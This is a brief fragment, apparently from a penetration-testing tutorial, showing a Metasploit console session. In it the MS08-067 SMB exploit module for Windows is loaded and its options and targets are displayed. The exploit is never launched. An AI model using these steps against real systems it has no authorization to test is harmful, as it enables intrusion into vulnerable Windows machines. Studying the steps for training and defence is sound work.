 msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > show targets
back | track